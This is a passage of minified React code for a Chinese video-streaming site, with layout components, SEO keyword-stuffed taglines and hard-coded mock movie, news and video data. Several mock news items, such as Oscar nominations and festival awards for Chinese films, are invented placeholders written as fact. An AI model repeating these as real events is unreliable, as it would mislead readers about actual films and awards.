w-4"}),s.jsx("input",{type:"text",placeholder:"搜索国产视频...",value:n,onChange:c=>r(c.target.value),className:"pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent w-64"})]}),s.jsx(nh,{className:"h-6 w-6 text-gray-600 hover:text-blue-600 cursor-pointer transition-colors"}),s.jsxs(L,{to:"/login",className:"flex items-center space-x-1 text-gray-700 hover:text-blue-600 transition-colors",children:[s.jsx(Pl,{className:"h-5 w-5"}),s.jsx("span",{className:"text-sm",children:"登录"})]})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-gray-600 hover:text-blue-600 hover:bg-blue-50 transition-colors",children:e?s.jsx(wd,{className:"h-6 w-6"}):s.jsx(dh,{className:"h-6 w-6"})})]}),e&&s.jsx("div",{className:"md:hidden",children:s.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1 sm:px-3 bg-white border-t border-gray-200",children:[o.map(c=>s.jsx(L,{to:c.href,className:`block px-3 py-2 rounded-md text-base font-medium transition-colors ${a(c.href)?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-blue-50"}`,onClick:()=>t(!1),children:c.name},c.name)),s.jsx("div",{className:"mt-4 px-3",children:s.jsxs("form",{onSubmit:u,className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"搜索国产视频...",value:n,onChange:c=>r(c.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})}),s.jsxs(L,{to:"/login",className:"flex items-center space-x-2 px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:[s.jsx(Pl,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]})})]})})},jh=()=>s.jsx("footer",{className:"bg-gray-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"col-span-1",children:[s.jsxs(L,{to:"/",className:"flex items-center space-x-2 mb-4",children:[s.jsx(vo,{className:"h-8 w-8 text-blue-400"}),s.jsx("span",{className:"text-2xl font-bold",children:"国产视频在线"})]}),s.jsx("p",{className:"text-gray-400 text-sm leading-relaxed mb-4",children:"国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿。提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(ih,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(hh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(uh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(vh,{className:"h-5 w-5"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速链接"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(L,{to:"/movies",className:"text-gray-400 hover:text-white transition-colors",children:"国产视频"})}),s.jsx("li",{children:s.jsx(L,{to:"/news",className:"text-gray-400 hover:text-white transition-colors",children:"影视资讯"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories",className:"text-gray-400 hover:text-white transition-colors",children:"分类浏览"})}),s.jsx("li",{children:s.jsx(L,{to:"/watch",className:"text-gray-400 hover:text-white transition-colors",children:"在线观看"})}),s.jsx("li",{children:s.jsx(L,{to:"/search",className:"text-gray-400 hover:text-white transition-colors",children:"搜索视频"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"热门分类"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(L,{to:"/categories?type=action",className:"text-gray-400 hover:text-white transition-colors",children:"国产动作片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=comedy",className:"text-gray-400 hover:text-white transition-colors",children:"国产喜剧片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=drama",className:"text-gray-400 hover:text-white transition-colors",children:"国产剧情片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=romance",className:"text-gray-400 hover:text-white transition-colors",children:"国产爱情片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=scifi",className:"text-gray-400 hover:text-white transition-colors",children:"国产科幻片"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"联系我们"}),s.jsxs("ul",{className:"space-y-3",children:[s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(hd,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"contact@guochanvideo.com"})]}),s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(fh,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"400-888-9999"})]}),s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(xd,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"北京市朝阳区影视产业园"})]})]}),s.jsxs("div",{className:"mt-6",children:[s.jsx("h4",{className:"text-sm font-semibold mb-2",children:"订阅最新资讯"}),s.jsxs("div",{className:"flex",children:[s.jsx("input",{type:"email",placeholder:"输入邮箱地址",className:"flex-1 px-3 py-2 bg-gray-800 border border-gray-700 rounded-l-md focus:ring-2 focus:ring-blue-500 focus:border-transparent text-sm"}),s.jsx("button",{className:"px-4 py-2 bg-blue-600 hover:bg-blue-700 rounded-r-md transition-colors text-sm",children:"订阅"})]})]})]})]}),s.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8",children:[s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[s.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 国产视频在线观看. 保留所有权利. | 京ICP备12345678号"}),s.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[s.jsx(L,{to:"/privacy",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"隐私政策"}),s.jsx(L,{to:"/terms",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"服务条款"}),s.jsx(L,{to:"/about",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"关于我们"}),s.jsx(L,{to:"/sitemap",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"网站地图"})]})]}),s.jsx("div",{className:"mt-4 text-center",children:s.jsx("p",{className:"text-gray-500 text-xs",children:"国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿 - 专业的国产影视在线观看平台"})})]})]})}),yt=({movie:e,showDetails:t=!1})=>s.jsxs("div",{className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:e.poster,alt:e.title,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute top-2 right-2 bg-black bg-opacity-70 text-white px-2 py-1 rounded-md text-sm",children:e.status==="upcoming"?"即将上映":e.status==="nowPlaying"?"正在热映":"已上映"}),s.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-1 bg-black bg-opacity-70 text-white px-2 py-1 rounded-md",children:[s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:e.rating})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 line-clamp-2",children:s.jsx(L,{to:`/movie/${e.id}`,className:"hover:text-blue-600 transition-colors",children:e.title})}),e.originalTitle&&s.jsx("p",{className:"text-sm text-gray-500 mb-2",children:e.originalTitle}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mb-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.releaseDate).getFullYear()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-4 w-4"}),s.jsxs("span",{children:[e.duration,"分钟"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:e.genre.slice(0,2).map(n=>s.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-800 text-xs rounded-full",children:n},n))}),t&&s.jsx("p",{className:"text-sm text-gray-600 line-clamp-3 mb-3",children:e.synopsis}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsxs("p",{className:"text-sm text-gray-500",children:["导演: ",e.director]}),s.jsx(L,{to:`/movie/${e.id}`,className:"text-blue-600 text-sm font-medium hover:text-blue-800 transition-colors",children:"查看详情 →"})]})]})]}),mr=({article:e,featured:t=!1})=>s.jsxs("article",{className:`bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 ${t?"md:flex":""}`,children:[s.jsxs("div",{className:`relative ${t?"md:w-1/2":""}`,children:[s.jsx("img",{src:e.image,alt:e.title,className:`w-full object-cover ${t?"h-64 md:h-full":"h-48"}`}),s.jsx("div",{className:"absolute top-2 left-2",children:s.jsx("span",{className:"bg-blue-600 text-white px-2 py-1 rounded-md text-sm",children:e.category})})]}),s.jsxs("div",{className:`p-6 ${t?"md:w-1/2":""}`,children:[s.jsx("h2",{className:`font-bold text-gray-900 mb-3 hover:text-blue-600 transition-colors ${t?"text-xl md:text-2xl":"text-lg"}`,children:s.jsx(L,{to:`/news/${e.id}`,children:e.title})}),s.jsx("p",{className:`text-gray-600 mb-4 line-clamp-3 ${t?"text-base":"text-sm"}`,children:e.summary}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:e.tags.slice(0,3).map(n=>s.jsxs("span",{className:"inline-flex items-center space-x-1 px-2 py-1 bg-gray-100 text-gray-700 text-xs rounded-full",children:[s.jsx(vd,{className:"h-3 w-3"}),s.jsx("span",{children:n})]},n))}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Pl,{className:"h-4 w-4"}),s.jsx("span",{children:e.author})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.publishDate).toLocaleDateString("zh-CN")})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Kl,{className:"h-4 w-4"}),s.jsx("span",{children:e.readCount.toLocaleString()})]})]}),s.jsx("div",{className:"mt-4",children:s.jsx(L,{to:`/news/${e.id}`,className:"inline-flex items-center text-blue-600 font-medium hover:text-blue-800 transition-colors",children:"阅读全文 →"})})]})]}),We=[{id:"1",title:"沙丘：第二部",originalTitle:"Dune: Part Two",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.8,releaseDate:"2024-03-01",genre:["科幻","动作","冒险"],director:"丹尼斯·维伦纽夫",cast:["提莫西·柴勒梅德","赞达亚","丽贝卡·弗格森"],synopsis:"保罗·阿特雷德斯与弗雷曼人联合，对抗控制香料开采的哈科南家族，同时努力阻止只有他能够预见的可怕未来。",duration:166,country:"美国",language:"英语",status:"released"},{id:"2",title:"热辣滚烫",originalTitle:"YOLO",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.8,releaseDate:"2024-02-10",genre:["喜剧","剧情","运动"],director:"贾玲",cast:["贾玲","雷佳音","张小斐"],synopsis:"一个关于自我救赎和成长的励志故事，讲述了一个女孩通过拳击找回自信的温暖旅程。",duration:129,country:"中国",language:"中文",status:"released"},{id:"3",title:"蜘蛛侠：纵横宇宙",originalTitle:"Spider-Man: Across the Spider-Verse",poster:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:9,releaseDate:"2023-06-02",genre:["动画","动作","冒险"],director:"杰昆·多斯·桑托斯",cast:["沙梅克·摩尔","海莉·斯坦菲尔德","奥斯卡·伊萨克"],synopsis:"迈尔斯·莫拉莱斯在多元宇宙中展开新的冒险，与其他蜘蛛侠并肩作战。",duration:140,country:"美国",language:"英语",status:"released"},{id:"4",title:"流浪地球3：重启地球",originalTitle:"The Wandering Earth 3",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.5,releaseDate:"2025-02-01",genre:["科幻","灾难","动作"],director:"郭帆",cast:["吴京","易烊千玺","李雪健"],synopsis:"人类继续推动地球流浪计划，面临前所未有的宇宙危机，必须团结一心拯救家园。",duration:173,country:"中国",language:"中文",status:"upcoming"},{id:"5",title:"阿凡达：火与灰",originalTitle:"Avatar: Fire and Ash",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.9,releaseDate:"2025-12-20",genre:["科幻","冒险","奇幻"],director:"詹姆斯·卡梅隆",cast:["萨姆·沃辛顿","佐伊·索尔达娜","西格妮·韦弗"],synopsis:"杰克·萨利和奈蒂莉继续在潘多拉星球上的冒险，探索新的部族和未知的危险。",duration:195,country:"美国",language:"英语",status:"upcoming"},{id:"6",title:"疯狂外星人2",originalTitle:"Crazy Alien 2",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.2,releaseDate:"2025-02-12",genre:["喜剧","科幻"],director:"宁浩",cast:["沈腾","黄渤","徐峥"],synopsis:"外星人再次造访地球，带来更多搞笑的误会和温暖的友谊故事。",duration:108,country:"中国",language:"中文",status:"upcoming"}],Yl=[{id:"7",title:"速度与激情11",originalTitle:"Fast & Furious 11",poster:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.5,releaseDate:"2025-05-25",genre:["动作","犯罪","惊悚"],director:"路易斯·莱特里尔",cast:["范·迪塞尔","米歇尔·罗德里格兹","泰瑞斯·吉布森"],synopsis:"多姆和他的家族面临史上最危险的敌人，必须团结一致保护世界和平。",duration:142,country:"美国",language:"英语",status:"upcoming"},{id:"8",title:"碟中谍8：最终清算",originalTitle:"Mission: Impossible 8",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.3,releaseDate:"2025-07-12",genre:["动作","惊悚","冒险"],director:"克里斯托弗·麦奎里",cast:["汤姆·克鲁斯","丽贝卡·弗格森","西蒙·佩吉"],synopsis:"伊森·亨特面临职业生涯最危险的任务，必须阻止全球性的灾难。",duration:163,country:"美国",language:"英语",status:"upcoming"}],jd=[{id:"9",title:"新年好运",originalTitle:"Good Luck New Year",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.6,releaseDate:"2025-02-08",genre:["喜剧","家庭"],director:"黄渤",cast:["黄渤","王宝强","刘昊然"],synopsis:"一个关于家庭团聚和新年愿望的温馨喜剧，充满笑声和感动。",duration:115,country:"中国",language:"中文",status:"upcoming"}],Dt=[{id:"1",title:"2025年春节档电影预告：十部大片激战新年",summary:"随着春节假期的临近，电影市场迎来了2025年的首个重要档期。十部风格各异的大片将在春节期间上映...",content:`<div class="article-content">
      <p>随着春节假期的临近，电影市场迎来了2025年的首个重要档期。十部风格各异的大片将在春节期间上映，为观众带来丰富的视觉盛宴。</p>
      
      <h3>科幻大片领跑</h3>
      <p>今年春节档最受关注的无疑是科幻电影《流浪地球3》，作为系列第三部作品，该片在视觉效果和故事深度上都有了全新突破。导演郭帆表示，这部电影将展现更加宏大的宇宙观。</p>
      
      <h3>喜剧电影群雄争霸</h3>
      <p>除了科幻大片，今年春节档还有多部喜剧电影上映。沈腾和马丽的新作《疯狂外星人2》备受期待，而黄渤执导的《新年好运》也将为观众带来不同的笑点。</p>
      
      <h3>动画电影异军突起</h3>
      <p>动画电影在今年春节档也占据重要位置，《哪吒之魔童闹海》和《大圣归来2》两部国产动画将与观众见面。</p>
    </div>`,author:"电影评论家李明",publishDate:"2025-01-15",category:"电影资讯",tags:["春节档","2025电影","票房预测"],image:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:15420},{id:"2",title:"好莱坞大片《超级英雄联盟5》确定引进中国",summary:"备受期待的好莱坞超级英雄电影《超级英雄联盟5》正式确定将在中国内地上映，预计3月与全球同步...",content:`<div class="article-content">
      <p>备受期待的好莱坞超级英雄电影《超级英雄联盟5》正式确定将在中国内地上映，预计3月与全球同步上映。</p>
      
      <h3>史诗级制作</h3>
      <p>据悉，这部电影的制作成本高达3.5亿美元，汇集了近20位超级英雄角色，被誉为超级英雄电影的集大成者。</p>
      
      <h3>中国元素融入</h3>
      <p>为了更好地迎合中国观众，影片特别增加了中国超级英雄角色，并在中国实地取景拍摄了多个重要场景。</p>
    </div>`,author:"好莱坞通讯员王芳",publishDate:"2025-01-12",category:"好莱坞动态",tags:["超级英雄","好莱坞","引进片"],image:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:8756},{id:"3",title:"国产科幻电影《星际穿越者》获得国际认可",summary:"由中国导演张艺谋执导的科幻电影《星际穿越者》在国际电影节上获得多项大奖，成为中国科幻电影的新里程碑...",content:`<div class="article-content">
      <p>由中国导演张艺谋执导的科幻电影《星际穿越者》在国际电影节上获得多项大奖，成为中国科幻电影的新里程碑。</p>
      
      <h3>获奖情况</h3>
      <p>该片在威尼斯国际电影节上获得了最佳视觉效果奖和最佳音效奖，同时入围了金狮奖的竞赛单元。</p>
      
      <h3>技术突破</h3>
      <p>影片在视觉效果制作上采用了全新的技术，90%的特效镜头都在中国完成，展现了中国电影工业的技术实力。</p>
    </div>`,author:"国际影评人陈刚",publishDate:"2025-01-10",category:"产业动态",tags:["国产科幻","国际获奖","技术突破"],image:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:12384},{id:"4",title:"2025年奥斯卡提名名单公布，华语电影表现亮眼",summary:"第97届奥斯卡金像奖提名名单正式公布，多部华语电影获得重要奖项提名，创造历史新高...",content:`<div class="article-content">
      <p>第97届奥斯卡金像奖提名名单正式公布，多部华语电影获得重要奖项提名，创造历史新高。</p>
      
      <h3>华语电影突破</h3>
      <p>今年共有5部华语电影获得奥斯卡提名，涵盖最佳国际影片、最佳视觉效果、最佳音效等多个重要奖项。</p>
      
      <h3>业界反响</h3>
      <p>这一成绩标志着华语电影在国际舞台上的影响力不断提升，获得了全球电影界的广泛认可。</p>
    </div>`,author:"奥斯卡观察员刘洋",publishDate:"2025-01-08",category:"颁奖典礼",tags:["奥斯卡","华语电影","国际认可"],image:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:18965},{id:"5",title:"人工智能在电影制作中的应用达到新高度",summary:"2025年，AI技术在电影制作领域的应用取得重大突破，从剧本创作到后期制作全面革新...",content:`<div class="article-content">
      <p>2025年，AI技术在电影制作领域的应用取得重大突破，从剧本创作到后期制作全面革新。</p>
      
      <h3>技术革新</h3>
      <p>最新的AI技术可以协助编剧完成剧本创作，帮助导演进行场景设计，甚至参与演员表演指导。</p>
      
      <h3>成本控制</h3>
      <p>AI技术的应用大幅降低了电影制作成本，使更多独立制片人能够制作高质量的电影作品。</p>
    </div>`,author:"科技记者张伟",publishDate:"2025-01-05",category:"技术前沿",tags:["人工智能","电影制作","技术革新"],image:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:9876},{id:"6",title:"全球票房统计：2024年度电影市场回顾",summary:"2024年全球电影票房数据出炉，中国市场表现强劲，多部国产电影跻身年度票房前十...",content:`<div class="article-content">
      <p>2024年全球电影票房数据出炉，中国市场表现强劲，多部国产电影跻身年度票房前十。</p>
      
      <h3>市场表现</h3>
      <p>2024年全球电影票房总计达到420亿美元，比2023年增长15%，显示电影市场的强劲复苏。</p>
      
      <h3>中国贡献</h3>
      <p>中国电影市场贡献了全球票房的28%，成为世界第二大电影市场，国产电影占据本土市场60%的份额。</p>
    </div>`,author:"票房分析师赵敏",publishDate:"2025-01-03",category:"票房分析",tags:["全球票房","市场分析","年度回顾"],image:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:14523}],tl=[{id:"1",title:"《沙丘：第二部》最新预告片解析",description:"深度解析《沙丘：第二部》最新预告片中的彩蛋和剧情线索，揭秘保罗·阿特雷德斯的命运走向",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600",duration:890,quality:["1080p","720p","480p"],category:"预告解析",uploadDate:"2025-01-14",viewCount:45672},{id:"2",title:"春节档电影推荐：必看的五部大片",description:"为您推荐2025年春节档最值得观看的五部电影，从科幻大片到温馨喜剧应有尽有",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1200,quality:["1080p","720p"],category:"电影推荐",uploadDate:"2025-01-13",viewCount:23456},{id:"3",title:"2025年好莱坞大片前瞻",description:"盘点2025年即将上映的好莱坞重磅大片，包括超级英雄、科幻冒险等类型",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1456,quality:["1080p","720p","480p"],category:"年度前瞻",uploadDate:"2025-01-12",viewCount:34789},{id:"4",title:"国产科幻电影的崛起之路",description:"回顾中国科幻电影的发展历程，从《流浪地球》到《流浪地球3》的技术突破",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1678,quality:["1080p","720p"],category:"深度解读",uploadDate:"2025-01-11",viewCount:18923},{id:"5",title:"奥斯卡2025：华语电影的突破",description:"分析今年奥斯卡提名中华语电影的表现，探讨中国电影走向世界的意义",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1234,quality:["1080p","720p","480p"],category:"颁奖解读",uploadDate:"2025-01-10",viewCount:27654},{id:"6",title:"AI技术如何改变电影制作",description:"探索人工智能在现代电影制作中的应用，从特效制作到剧本创作的全面革新",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1567,quality:["1080p","720p"],category:"技术前沿",uploadDate:"2025-01-09",viewCount:15432}],rn=[{id:"action",name:"动作片",count:156,description:"刺激的动作场面和精彩的打斗戏"},{id:"comedy",name:"喜剧片",count:203,description:"轻松幽默，带来欢声笑语"},{id:"drama",name:"剧情片",count:189,description:"深刻的人物刻画和感人故事"},{id:"scifi",name:"科幻片",count:87,description:"未来科技与想象力的完美结合"},{id:"horror",name:"恐怖片",count:64,description:"惊悚刺激的恐怖体验"},{id:"romance",name:"爱情片",count:145,description:"浪漫温馨的爱情故事"},{id:"animation",name:"动画片",count:92,description:"精美的动画制作和有趣故事"},{id:"documentary",name:"纪录片",count:78,description:"真实记录，深度探索"},{id:"thriller",name:"惊悚片",count:95,description:"紧张刺激的悬疑情节"},{id:"fantasy",name:"奇幻片",count:73,description:"魔法与奇幻世界的冒险"}],Nh=[...We.filter(e=>e.status==="upcoming"),...Yl.filter(e=>e.status==="upcoming")],kh=[...We.filter(e=>e.status==="released"),...Yl.filter(e=>e.status==="released")],Sh=[...We.sort((e,t)=>t.rating-e.rating).slice(0,6)],Cs=["沙丘","流浪地球","阿凡达","蜘蛛侠","速度与激情","碟中谍","复仇者联盟","星球大战","哈利波特","指环王"],Ch=()=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative bg-gradient-to-br from-indigo-900 via-purple-900 to-pink-900 text-white overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-40"}),s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-blue-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),s.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-10 left-1/2 w-72 h-72 bg-pink-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative min-h-screen flex items-center justify-center",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 text-center",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-6xl md:text-8xl font-bold mb-6 bg-gradient-to-r from-white via-blue-200 to-purple-200 bg-clip-text text-transparent",children:"国产视频在线"}),s.jsx("p",{className:"text-xl md:text-3xl mb-8 text-gray-200 font-light",children:"国产免费一区二区三区在线观看，看片不卡顿，高清流畅观影体验"})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-6 justify-center mb-12",children:[s.jsx(L,{to:"/movies",className:"group bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white px-10 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-2xl",children:s.jsxs("span",{className:"flex items-center justify-center space-x-2",children:[s.jsx(dn,{className:"h-5 w-5 group-hover:animate-pulse"}),s.jsx("span",{children:"免费观看"})]})}),s.jsx(L,{to:"/news",className:"group border-2 border-white text-white hover:bg-white hover:text-purple-900 px-10 py-4 rounded-full font-semibold transition-all duration-300 backdrop-blur-sm",children:s.jsxs("span",{className:"flex items-center justify-center space-x-2",children:[s.jsx(_l,{className:"h-5 w-5"}),s.jsx("span",{children:"最新资讯"})]})})]}),s.jsxs("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-6 max-w-4xl mx-auto",children:[s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"50,000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"国产视频"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"100,000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"活跃用户"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"24小时"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"实时更新"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"免费"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"高清观看"})]})]})]})})]}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-500 to-pink-500 p-3 rounded-2xl",children:s.jsx(mh,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"热播国产剧"}),s.jsx("p",{className:"text-gray-600 